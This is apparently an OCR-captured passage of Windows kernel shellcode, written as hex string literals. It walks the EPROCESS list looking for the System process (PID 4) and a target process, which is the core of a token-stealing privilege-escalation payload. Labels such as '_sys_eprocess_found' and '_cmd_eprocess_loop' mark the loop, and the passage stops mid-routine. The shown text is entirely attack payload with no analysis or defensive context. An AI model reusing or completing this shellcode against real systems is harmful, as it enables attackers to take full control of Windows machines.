
"\x81\xfb\x04\x00\x00\x00"
"\x74\x11"
"\x8b\x80\x8c\x00\x00\x00"
"\x2d\x88\x00\x00\x00"
"\x39\xf0"
"\x75\xe3"
"\xeb\x21"
/* _sys_eprocess_found  */
"\x89\xc1"
"\x89\xf0"
/* _cmd_eprocess_loop   */
"\x8b\x98\x84\x00\x00\x00"
"\x81\xfb\x00\x00\x00\x00"
"\x74\x10"
"\x8b\x80\x8c\x00\x00\x00"
"\x2d\x88\x00\x00\x00"
"\x39\xf0"
"\x75\xe3"
/* _not_found           */